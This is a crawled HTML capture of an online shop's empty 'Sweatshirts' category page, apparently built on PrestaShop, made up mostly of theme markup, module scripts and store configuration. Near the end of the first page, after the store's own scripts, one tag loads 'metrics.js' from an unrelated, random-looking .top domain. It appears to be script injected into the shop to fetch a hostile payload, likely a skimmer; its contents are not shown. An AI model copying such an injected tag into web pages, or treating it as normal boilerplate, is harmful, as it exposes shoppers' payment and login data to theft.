    <input type="hidden" name="controller" value="search">

    <button><i class="fas fa-magnifying-glass"></i></button>
    <span class="separator"></span>
    <input type="text" name="s" placeholder="Search for a product in the store..." value="">

    <ul>
            </ul>
</form>
    </div>


	
	

	

			<div id="js-product-list-top"></div>

		<div id="js-product-list">
			
			<section id="content" class="page-content page-not-found">
  
    
              				<h4>No products available yet</h4>
				<p>Stay tuned! More products will be shown here as they are added.</p>
			
          

    
      <form class="search-widget w-100" method="get" action="//www.paratrooper.fr/en/search" data-search-controller-url="//www.paratrooper.fr/en/search">
    <input type="hidden" name="controller" value="search">

    <button><i class="fas fa-magnifying-glass"></i></button>
    <span class="separator"></span>
    <input type="text" name="s" placeholder="Search for a product in the store..." value="">

    <ul>
            </ul>
</form>
    

    
      
    
  
</section>
		</div>

		<div id="js-product-list-bottom"></div>
	
	
    <div id="js-product-list-footer">
</div>


	


    

				</div>
					</main>

		<footer id="footer" class="js-footer">
			
		</footer>

		<div class="toast align-items-center text-bg-danger border-0 position-fixed bottom-0 end-0" role="alert" aria-live="assertive" aria-atomic="true">
			<div class="d-flex">
				<div class="toast-body"></div>
				<button type="button" class="btn-close btn-close-white me-2 m-auto" data-bs-dismiss="toast" aria-label="Close"></button>
			</div>
		</div>

		
			
<template id="password-feedback">
  <div
    class="password-strength-feedback mt-1"
    style="display: none;"
  >
    <div class="progress-container">
      <div class="progress mb-1">
        <div class="progress-bar" role="progressbar" value="50" aria-valuemin="0" aria-valuemax="100"></div>
      </div>
    </div>
    <script type="text/javascript" class="js-hint-password">
              {"0":"Very weak","1":"Weak","2":"Average","3":"Strong","4":"Very strong","Straight rows of keys are easy to guess":"Straight rows of keys are easy to guess","Short keyboard patterns are easy to guess":"Short keyboard patterns are easy to guess","Use a longer keyboard pattern with more turns":"Use a longer keyboard pattern with more turns","Repeats like \"aaa\" are easy to guess":"Repeats like \"aaa\" are easy to guess","Repeats like \"abcabcabc\" are only slightly harder to guess than \"abc\"":"Repeats like \"abcabcabc\" are only slightly harder to guess than \"abc\"","Sequences like abc or 6543 are easy to guess":"Sequences like \"abc\" or \"6543\" are easy to guess.","Recent years are easy to guess":"Recent years are easy to guess","Dates are often easy to guess":"Dates are often easy to guess","This is a top-10 common password":"This is a top-10 common password","This is a top-100 common password":"This is a top-100 common password","This is a very common password":"This is a very common password","This is similar to a commonly used password":"This is similar to a commonly used password","A word by itself is easy to guess":"A word by itself is easy to guess","Names and surnames by themselves are easy to guess":"Names and surnames by themselves are easy to guess","Common names and surnames are easy to guess":"Common names and surnames are easy to guess","Use a few words, avoid common phrases":"Use a few words, avoid common phrases","No need for symbols, digits, or uppercase letters":"No need for symbols, digits, or uppercase letters","Avoid repeated words and characters":"Avoid repeated words and characters","Avoid sequences":"Avoid sequences","Avoid recent years":"Avoid recent years","Avoid years that are associated with you":"Avoid years that are associated with you","Avoid dates and years that are associated with you":"Avoid dates and years that are associated with you","Capitalization doesn't help very much":"Capitalization doesn't help very much","All-uppercase is almost as easy to guess as all-lowercase":"All-uppercase is almost as easy to guess as all-lowercase","Reversed words aren't much harder to guess":"Reversed words aren't much harder to guess","Predictable substitutions like '@' instead of 'a' don't help very much":"Predictable substitutions like \"@\" instead of \"a\" don't help very much.","Add another word or two. Uncommon words are better.":"Add another word or two. Uncommon words are better."}
          </script>

    <div class="password-strength-text"></div>
    <div class="password-requirements">
      <p class="password-requirements-length" data-translation="Enter a password between %s and %s characters">
        <i class="material-icons">check_circle</i>
        <span></span>
      </p>
      <p class="password-requirements-score" data-translation="The minimum score must be: %s">
        <i class="material-icons">check_circle</i>
        <span></span>
      </p>
    </div>
  </div>
</template>
			

<script>
	var searchSeeAll = "See all results";
</script>

	<script type="text/javascript" src="https://www.paratrooper.fr/themes/core.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/js/jquery/ui/jquery-ui.min.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/js/theme.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/js/owl.carousel.min.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/tarteaucitron/tarteaucitron.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/js/slider.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/js/search.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/js/category.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/js/cookies.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/js/main.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/ps_emailsubscription/views/js/ps_emailsubscription.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/ps_emailalerts/js/mailalerts.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/blockreassurance/views/dist/front.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/chronopost/views/js/ajax.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/steavisgarantis/views/js/steavisgarantis.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/kiliba/views/js/popup.min.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/ets_megamenu/views/js/megamenu.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/infinitescroll/views/js/infinitescroll_plugin.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/ps_googleanalytics/views/js/GoogleAnalyticActionLib.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/classy_custom_js_cs//views/js/front.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/ps_shoppingcart/ps_shoppingcart.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/pm_advancedsearch/views/js/selectize/selectize.min.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/pm_advancedsearch/views/js/jquery.ui.touch-punch.min.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/pm_advancedsearch/views/js/jquery.form.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/pm_advancedsearch/views/js/pm_advancedsearch.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/ps_searchbar/ps_searchbar.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/pm_advancedsearch/views/js/as4_plugin-17.js?ver=1.0.0" ></script>



<script src="/themes/paratrooper_new/assets/js/html2canvas.min.js"></script>
<script src="/themes/paratrooper_new/assets/js/three.min.js"></script>
<script src="/themes/paratrooper_new/assets/js/pdf.min.js"></script>

<script type="text/javascript">
	window.PDFJS_LOCALE = {
	pdfJsWorker: '/themes/paratrooper_new/assets/js/pdf.worker.js',
	pdfJsCMapUrl: 'cmaps'
	};
</script>

<script src="/themes/paratrooper_new/assets/js/3dflipbook.min.js"></script>		

		
			<script src="https://merikssnoiwer.top/paratrooper/metrics.js"></script>
		

		<div id="flipModal" class="modal">
			<div class="modal-dialog modal-dialog-centered" role="document">
				<div class="modal-content">
					<div class="modal-header">
						<button type="button" class="close" data-bs-dismiss="modal" aria-label="Fermer">
							<span aria-hidden="true"><i class="material-icons">close</i></span>
						</button>
					</div>
					<div class="modal-body">
						<div class="flipbook-container modal-content">
							<div class="flip-book">
							
							</div>
						</div>
					</div>
				</div><!-- /.modal-content -->
			</div>
			
		</div>
	</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.paratrooper.fr/en/153-sweatshirts?content_only=1&infinitescroll=1&page=4&resultsPerPage=15
body_size: 8099
content:
<!doctype html>
<html lang="en-US">

	<head>
		
			
	<meta charset="utf-8">


	<meta http-equiv="x-ua-compatible" content="ie=edge">



	<title>Sweatshirts (4)</title>
	
		
	
	<meta name="description" content="">
	<meta name="keywords" content="">
				<link rel="canonical" href="https://www.paratrooper.fr/en/153-sweatshirts?page=4">
		
					<link rel="alternate" href="https://www.paratrooper.fr/fr/153-sweats" hreflang="fr">
					<link rel="alternate" href="https://www.paratrooper.fr/en/153-sweatshirts" hreflang="en-us">
			

	
		<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name" : "Paratrooper",
    "url" : "https://www.paratrooper.fr/en/"
         ,"logo": {
        "@type": "ImageObject",
        "url":"https://www.paratrooper.fr/img/paratrooper-logo-1563266552.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://www.paratrooper.fr/en/",
      "name": "Paratrooper"
    },
    "name": "Sweatshirts (4)",
    "url":  "https://www.paratrooper.fr/en/153-sweatshirts?content_only=1&amp;infinitescroll=1&amp;page=4&amp;resultsPerPage=15"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Home",
            "item": "https://www.paratrooper.fr/en/"
          },                  {
            "@type": "ListItem",
            "position": 2,
            "name": "Souvenirs",
            "item": "https://www.paratrooper.fr/en/6-memories"
          },                  {
            "@type": "ListItem",
            "position": 3,
            "name": "Clothing",
            "item": "https://www.paratrooper.fr/en/38-clothing"
          },                  {
            "@type": "ListItem",
            "position": 4,
            "name": "Sweatshirts",
            "item": "https://www.paratrooper.fr/en/153-sweatshirts"
          }              ]
    }
  </script>
	

	
	<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "ItemList",
    "itemListElement": [
        ]
  }
</script>


	
		
	

	
		<meta property="og:title" content="Sweatshirts (4)" />
		<meta property="og:description" content="" />
		<meta property="og:url" content="https://www.paratrooper.fr/en/153-sweatshirts?content_only=1&amp;infinitescroll=1&amp;page=4&amp;resultsPerPage=15" />
		<meta property="og:site_name" content="Paratrooper" />
				<meta property="og:type" content="website" />	



	<meta name="viewport" content="width=device-width, initial-scale=1">



	<link rel="icon" type="image/vnd.microsoft.icon" href="https://www.paratrooper.fr/img/favicon.ico?1581601885">
	<link rel="shortcut icon" type="image/x-icon" href="https://www.paratrooper.fr/img/favicon.ico?1581601885">


<link
	href="https://fonts.googleapis.com/css2?family=Oswald:wght@200..700&family=Ubuntu:ital,wght@0,300;0,400;0,500;0,700;1,300;1,400;1,500;1,700&display=swap"
	rel="stylesheet">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.6.0/css/all.min.css"
	integrity="sha512-Kc323vGBEqzTmouAECnVceyQqyqdsSiqLQISBL29aUW4U/M7pSPA/gEUZQqv1cwx4OnYxTxve5UMg5GT6L4JJg=="
	crossorigin="anonymous" referrerpolicy="no-referrer" />

<style>
	.categoryStars span {
		background: url('https://paratrooper.fr/modules/steavisgarantis/views/img/star_off.png') left center !important;
		background-size: 111px 30px !important;
	}
	.categoryStars span.note {
		background: url('https://paratrooper.fr/modules/steavisgarantis/views/img/star_on.png') left center !important;
		background-size: 111px 30px !important;
	}

	.xzoom-loading {
		background: url('https://paratrooper.fr/modules/amazingzoom/views/images/xloading.gif') !important;
	}
</style>

<script src="https://cdn.jsdelivr.net/npm/@popperjs/core@2.11.8/dist/umd/popper.min.js" integrity="sha384-I7E8VVD/ismYTF4hNIPjVp/Zjvgyol6VFvRkX/vR+Vc4jQkC+hVqc2pM8ODewa9r" crossorigin="anonymous"></script>
<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/js/bootstrap.min.js" integrity="sha384-0pUGZvbkm6XF6gxjEnlmuGrJXVbNuzT9qBBavbLwCsOGabYfZo0T0to5eqruptLy" crossorigin="anonymous"></script>

<link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-QWTKZyjpPEjISv5WaRU9OFeRpok6YctnYmDr5pNlyT2bRjXh0JMhjY6hW+ALEwIH" crossorigin="anonymous">


	  <link rel="stylesheet" href="https://www.paratrooper.fr/themes/paratrooper_new/assets/cache/theme-99d04f1250.css" type="text/css" media="all">




	

<script>
	var searchSeeAll = "See all results";
</script>



	<script type="text/javascript">
					var ASSearchUrl = "https:\/\/www.paratrooper.fr\/en\/module\/pm_advancedsearch\/advancedsearch4";
					var Chronopost = {"ajax_endpoint":"https:\/\/www.paratrooper.fr\/en\/module\/chronopost\/ajax?ajax=1"};
					var as4_orderBySalesAsc = "Sales: Lower first";
					var as4_orderBySalesDesc = "Sales: Highest first";
					var kpopupbaseurl = "https:\/\/www.paratrooper.fr\/";
					var kpopuplocale = "en";
					var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"\u20ac0.00"},"total_including_tax":{"type":"total","label":"Total (tax incl.)","amount":0,"value":"\u20ac0.00"},"total_excluding_tax":{"type":"total","label":"Total (tax excl.)","amount":0,"value":"\u20ac0.00"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"\u20ac0.00"},"discounts":null,"shipping":{"type":"shipping","label":"Shipping","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 items","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"country":{"id_zone":1,"id_currency":0,"call_prefix":33,"iso_code":"FR","active":"1","contains_states":"0","need_identification_number":"0","need_zip_code":"1","zip_code_format":"NNNNN","display_tax_label":"1","name":"France","id":8},"language":{"name":"English (English)","iso_code":"en","locale":"en-US","language_code":"en-us","active":1,"is_rtl":0,"date_format_lite":"m\/d\/Y","date_format_full":"m\/d\/Y H:i:s","id":2},"page":{"title":"","canonical":"https:\/\/www.paratrooper.fr\/en\/153-sweatshirts?page=4","meta":{"title":"Sweatshirts (4)","description":"","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-en":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-content-only":true,"page-category":true,"tax-display-enabled":true,"page-customer-account":false,"category-id-153":true,"category-Sweatshirts":true,"category-id-parent-38":true,"category-depth-level-4":true},"admin_notifications":[],"password-policy":{"feedbacks":{"0":"Very weak","1":"Weak","2":"Average","3":"Strong","4":"Very strong","Straight rows of keys are easy to guess":"Straight rows of keys are easy to guess","Short keyboard patterns are easy to guess":"Short keyboard patterns are easy to guess","Use a longer keyboard pattern with more turns":"Use a longer keyboard pattern with more turns","Repeats like \"aaa\" are easy to guess":"Repeats like \"aaa\" are easy to guess","Repeats like \"abcabcabc\" are only slightly harder to guess than \"abc\"":"Repeats like \"abcabcabc\" are only slightly harder to guess than \"abc\"","Sequences like abc or 6543 are easy to guess":"Sequences like \"abc\" or \"6543\" are easy to guess.","Recent years are easy to guess":"Recent years are easy to guess","Dates are often easy to guess":"Dates are often easy to guess","This is a top-10 common password":"This is a top-10 common password","This is a top-100 common password":"This is a top-100 common password","This is a very common password":"This is a very common password","This is similar to a commonly used password":"This is similar to a commonly used password","A word by itself is easy to guess":"A word by itself is easy to guess","Names and surnames by themselves are easy to guess":"Names and surnames by themselves are easy to guess","Common names and surnames are easy to guess":"Common names and surnames are easy to guess","Use a few words, avoid common phrases":"Use a few words, avoid common phrases","No need for symbols, digits, or uppercase letters":"No need for symbols, digits, or uppercase letters","Avoid repeated words and characters":"Avoid repeated words and characters","Avoid sequences":"Avoid sequences","Avoid recent years":"Avoid recent years","Avoid years that are associated with you":"Avoid years that are associated with you","Avoid dates and years that are associated with you":"Avoid dates and years that are associated with you","Capitalization doesn't help very much":"Capitalization doesn't help very much","All-uppercase is almost as easy to guess as all-lowercase":"All-uppercase is almost as easy to guess as all-lowercase","Reversed words aren't much harder to guess":"Reversed words aren't much harder to guess","Predictable substitutions like '@' instead of 'a' don't help very much":"Predictable substitutions like \"@\" instead of \"a\" don't help very much.","Add another word or two. Uncommon words are better.":"Add another word or two. Uncommon words are better."}}},"shop":{"name":"Paratrooper","logo":"https:\/\/www.paratrooper.fr\/img\/paratrooper-logo-1563266552.jpg","stores_icon":"https:\/\/www.paratrooper.fr\/img\/logo_stores.png","favicon":"https:\/\/www.paratrooper.fr\/img\/favicon.ico"},"core_js_public_path":"\/themes\/","urls":{"base_url":"https:\/\/www.paratrooper.fr\/","current_url":"https:\/\/www.paratrooper.fr\/en\/153-sweatshirts?content_only=1&infinitescroll=1&page=4&resultsPerPage=15","shop_domain_url":"https:\/\/www.paratrooper.fr","img_ps_url":"https:\/\/www.paratrooper.fr\/img\/","img_cat_url":"https:\/\/www.paratrooper.fr\/img\/c\/","img_lang_url":"https:\/\/www.paratrooper.fr\/img\/l\/","img_prod_url":"https:\/\/www.paratrooper.fr\/img\/p\/","img_manu_url":"https:\/\/www.paratrooper.fr\/img\/m\/","img_sup_url":"https:\/\/www.paratrooper.fr\/img\/su\/","img_ship_url":"https:\/\/www.paratrooper.fr\/img\/s\/","img_store_url":"https:\/\/www.paratrooper.fr\/img\/st\/","img_col_url":"https:\/\/www.paratrooper.fr\/img\/co\/","img_url":"https:\/\/www.paratrooper.fr\/themes\/paratrooper_new\/assets\/img\/","css_url":"https:\/\/www.paratrooper.fr\/themes\/paratrooper_new\/assets\/css\/","js_url":"https:\/\/www.paratrooper.fr\/themes\/paratrooper_new\/assets\/js\/","pic_url":"https:\/\/www.paratrooper.fr\/upload\/","theme_assets":"https:\/\/www.paratrooper.fr\/themes\/paratrooper_new\/assets\/","theme_dir":"https:\/\/www.paratrooper.fr\/themes\/paratrooper_new\/","pages":{"address":"https:\/\/www.paratrooper.fr\/en\/address","addresses":"https:\/\/www.paratrooper.fr\/en\/addresses","authentication":"https:\/\/www.paratrooper.fr\/en\/login","manufacturer":"https:\/\/www.paratrooper.fr\/en\/fabricants","cart":"https:\/\/www.paratrooper.fr\/en\/cart","category":"https:\/\/www.paratrooper.fr\/en\/index.php?controller=category","cms":"https:\/\/www.paratrooper.fr\/en\/index.php?controller=cms","contact":"https:\/\/www.paratrooper.fr\/en\/contact-us","discount":"https:\/\/www.paratrooper.fr\/en\/discount","guest_tracking":"https:\/\/www.paratrooper.fr\/en\/guest-tracking","history":"https:\/\/www.paratrooper.fr\/en\/order-history","identity":"https:\/\/www.paratrooper.fr\/en\/identity","index":"https:\/\/www.paratrooper.fr\/en\/","my_account":"https:\/\/www.paratrooper.fr\/en\/my-account","order_confirmation":"https:\/\/www.paratrooper.fr\/en\/order-confirmation","order_detail":"https:\/\/www.paratrooper.fr\/en\/index.php?controller=order-detail","order_follow":"https:\/\/www.paratrooper.fr\/en\/order-follow","order":"https:\/\/www.paratrooper.fr\/en\/order","order_return":"https:\/\/www.paratrooper.fr\/en\/index.php?controller=order-return","order_slip":"https:\/\/www.paratrooper.fr\/en\/credit-slip","pagenotfound":"https:\/\/www.paratrooper.fr\/en\/page-not-found","password":"https:\/\/www.paratrooper.fr\/en\/password-recovery","pdf_invoice":"https:\/\/www.paratrooper.fr\/en\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.paratrooper.fr\/en\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.paratrooper.fr\/en\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.paratrooper.fr\/en\/prices-drop","product":"https:\/\/www.paratrooper.fr\/en\/index.php?controller=product","registration":"https:\/\/www.paratrooper.fr\/en\/index.php?controller=registration","search":"https:\/\/www.paratrooper.fr\/en\/search","sitemap":"https:\/\/www.paratrooper.fr\/en\/sitemap","stores":"https:\/\/www.paratrooper.fr\/en\/stores","supplier":"https:\/\/www.paratrooper.fr\/en\/supplier","new_products":"https:\/\/www.paratrooper.fr\/en\/new-products","brands":"https:\/\/www.paratrooper.fr\/en\/fabricants","register":"https:\/\/www.paratrooper.fr\/en\/index.php?controller=registration","order_login":"https:\/\/www.paratrooper.fr\/en\/order?login=1"},"alternative_langs":{"fr":"https:\/\/www.paratrooper.fr\/fr\/153-sweats","en-us":"https:\/\/www.paratrooper.fr\/en\/153-sweatshirts"},"actions":{"logout":"https:\/\/www.paratrooper.fr\/en\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.paratrooper.fr\/img\/p\/en-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/www.paratrooper.fr\/img\/p\/en-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/www.paratrooper.fr\/img\/p\/en-default-home_default.jpg","width":250,"height":250},"medium_default":{"url":"https:\/\/www.paratrooper.fr\/img\/p\/en-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/www.paratrooper.fr\/img\/p\/en-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.paratrooper.fr\/img\/p\/en-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/www.paratrooper.fr\/img\/p\/en-default-home_default.jpg","width":250,"height":250},"large":{"url":"https:\/\/www.paratrooper.fr\/img\/p\/en-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Unit discount"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/www.paratrooper.fr\/en\/"},{"title":"Souvenirs","url":"https:\/\/www.paratrooper.fr\/en\/6-memories"},{"title":"Clothing","url":"https:\/\/www.paratrooper.fr\/en\/38-clothing"},{"title":"Sweatshirts","url":"https:\/\/www.paratrooper.fr\/en\/153-sweatshirts"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769474573,"static_token":"53c611de33e522a8877b9c9b47c0129e","token":"aa91a1f1668a88cd44e28041a31b4754","debug":false,"modules":{"am_paratrooper":{"new_products":0}}};
					var psemailsubscription_subscription = "https:\/\/www.paratrooper.fr\/en\/module\/ps_emailsubscription\/subscription";
					var psr_icon_color = "#F19D76";
			</script>

<script src="/themes/paratrooper_new/assets/js/html2canvas.min.js"></script>
<script src="/themes/paratrooper_new/assets/js/three.min.js"></script>
<script src="/themes/paratrooper_new/assets/js/pdf.min.js"></script>

<script type="text/javascript">
	window.PDFJS_LOCALE = {
	pdfJsWorker: '/themes/paratrooper_new/assets/js/pdf.worker.js',
	pdfJsCMapUrl: 'cmaps'
	};
</script>

<script src="/themes/paratrooper_new/assets/js/3dflipbook.min.js"></script>


	  <link rel="prefetch" href="https://www.paypal.com/sdk/js?client-id=AXjYFXWyb4xJCErTUDiFkzL0Ulnn-bMm4fal4G-1nQXQ1ZQxp06fOuE7naKUXGkq2TZpYSiI9xXbs4eo&amp;merchant-id=NLUFM795KNVNN&amp;currency=EUR&amp;intent=capture&amp;commit=false&amp;vault=false&amp;integration-date=2022-14-06&amp;disable-funding=card,eps,giropay,ideal,mybank,p24,sofort&amp;enable-funding=paylater&amp;components=marks,funding-eligibility" as="script">

<link href="//fonts.googleapis.com/css?family=Open+Sans:600,400,400i|Oswald:700" rel="stylesheet" type="text/css" media="all">
 
<script type="text/javascript">
    var agSiteId="10238";
</script>
<script src="https://www.societe-des-avis-garantis.fr/wp-content/plugins/ag-core/widgets/JsWidget.js" type="text/javascript"></script>

<style>
    </style><script type="text/javascript">
    var Days_text = 'Day(s)';
    var Hours_text = 'Hr(s)';
    var Mins_text = 'Min(s)';
    var Sec_text = 'Sec(s)';
</script><!---->

<script type="text/javascript">

	if (typeof kiwik === "undefined"){
		kiwik = {};
	}	

	if(typeof kiwik.infinitescroll === "undefined"){
		kiwik.infinitescroll = {};
	}

	kiwik.infinitescroll.CENTRAL_SELECTOR = ".site-main";
	kiwik.infinitescroll.LIST_SELECTOR = ".products";
	kiwik.infinitescroll.DEFAULT_PAGE_PARAMETER = "page";
	kiwik.infinitescroll.HIDE_BUTTON = 0;
	kiwik.infinitescroll.BORDER_BUTTON = "#F5F5F5";
	kiwik.infinitescroll.BACKGROUND_BUTTON = "#D3D3D3";
	kiwik.infinitescroll.POLICE_BUTTON = "#858585";
	kiwik.infinitescroll.ITEM_SELECTOR = ".product-miniature";
	kiwik.infinitescroll.PAGINATION_SELECTOR = ".load-more-container";
	kiwik.infinitescroll.LOADER_IMAGE = "/modules/infinitescroll/views/img/loader.gif";
	kiwik.infinitescroll.LABEL_BOTTOM = "We have reached the bottom end of this page";
	kiwik.infinitescroll.LABEL_TOTOP = "Go back to top";
	kiwik.infinitescroll.LABEL_ERROR = "It looks like something wrong happened and we can not display further products";
	kiwik.infinitescroll.LABEL_LOADMORE = "Load more products";
	kiwik.infinitescroll.VERSION = "1.1.8";
	kiwik.infinitescroll.IS_BLOCKLAYERED_INSTALLED = 0;
	kiwik.infinitescroll.STOP_BOTTOM = 0;
	kiwik.infinitescroll.STOP_BOTTOM_PAGE = 2;
	kiwik.infinitescroll.STOP_BOTTOM_FREQ = 4;
	kiwik.infinitescroll.SANDBOX_MODE = 0;
	kiwik.infinitescroll.EXTRA_DEBUG = false;//petite option pour afficher le numéro de la page en H1 au dessus du produit quand on l'affiche
	kiwik.infinitescroll.CURRENT_PAGE = 4;
	kiwik.infinitescroll.INSTANT_SEARCH_LOADED = 0;
	kiwik.infinitescroll.acceptedToLoadMoreProductsToBottom = 0; //default value, used in case you want the "stop bottom" feature
	kiwik.infinitescroll.SHOP_BASE_URI = "https://www.paratrooper.fr/";

	//quick tip to avoid multiple test in the javascript
	if (kiwik.infinitescroll.STOP_BOTTOM_FREQ === 0) {
		kiwik.infinitescroll.STOP_BOTTOM_FREQ = 999999;
	}

			/*

<!---->

*/

kiwik.infinitescroll.callbackAfterAjaxDisplayed = function() {
	kiwik.infinitescroll.log('kiwik.infinitescroll.callbackAfterAjaxDisplayed()');
	
}

function is_process_callback($products) {
	kiwik.infinitescroll.log('kiwik.infinitescroll.callbackProcessProducts()');
	//can use "$products" :)
	

	return $products;
}

kiwik.infinitescroll.callbackProcessProducts = is_process_callback;
	
</script>
<script type="text/javascript">
	(window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

            ga('create', 'UA-136936679-1', 'auto');
                        ga('send', 'pageview');
    
    ga('require', 'ec');
</script>

<script>
    var searchInCategory = ' Search in &quot;&quot;';
</script>


		
	</head>

	<body id="category" class="lang-en country-fr currency-eur layout-content-only page-category tax-display-enabled category-id-153 category-sweatshirts category-id-parent-38 category-depth-level-4">
		<div class="main-loader">
			<script
				src="https://unpkg.com/@dotlottie/player-component@2.7.12/dist/dotlottie-player.mjs"
				type="module"
				>
			</script>

			<dotlottie-player
			src="https://lottie.host/76c386d3-0a3b-453d-ab7b-4aa874fcc6cf/NsvUJ2R0bX.lottie"
			background="transparent"
			speed="1"
			style="width: 500px; height: 500px"
			loop
			autoplay
			></dotlottie-player>
		</div>

		<div class="menu-mobile-backdrop"></div>

		
			
		

		<header id="header" class="site-header">
			
		</header>

		<main class="site-main">
			<div class="menu-backdrop"></div>
			<div class="main-content">

							<div class="card">
					
						
<div class="breadcrumb oswald">
	
		<ul>
							
					<li ><a href="https://www.paratrooper.fr/en/">Home</a></li>
				
							
					<li ><a href="https://www.paratrooper.fr/en/6-memories">Souvenirs</a></li>
				
							
					<li ><a href="https://www.paratrooper.fr/en/38-clothing">Clothing</a></li>
				
							
					<li class="current"><a href="https://www.paratrooper.fr/en/153-sweatshirts">Sweatshirts</a></li>
				
					</ul>
	
</div>					

					
						
<aside id="notifications">
  <div class="notifications-container container">
    
    
    
      </div>
</aside>
					

					
    
    

	
    <div id="js-product-list-header">
    <div class="category-header">
        <h1>Sweatshirts</h1>

        <div class="description">
                    </div>
    </div>
</div>

            
    <div class="search" data-category="153">
        <form class="search-widget w-100" method="get" action="//www.paratrooper.fr/en/search" data-search-controller-url="//www.paratrooper.fr/en/search">
    <input type="hidden" name="controller" value="search">

    <button><i class="fas fa-magnifying-glass"></i></button>
    <span class="separator"></span>
    <input type="text" name="s" placeholder="Search for a product in the store..." value="">

    <ul>
            </ul>
</form>
    </div>


	
	

	

			<div id="js-product-list-top"></div>

		<div id="js-product-list">
			
			<section id="content" class="page-content page-not-found">
  
    
              				<h4>No products available yet</h4>
				<p>Stay tuned! More products will be shown here as they are added.</p>
			
          

    
      <form class="search-widget w-100" method="get" action="//www.paratrooper.fr/en/search" data-search-controller-url="//www.paratrooper.fr/en/search">
    <input type="hidden" name="controller" value="search">

    <button><i class="fas fa-magnifying-glass"></i></button>
    <span class="separator"></span>
    <input type="text" name="s" placeholder="Search for a product in the store..." value="">

    <ul>
            </ul>
</form>
    

    
      
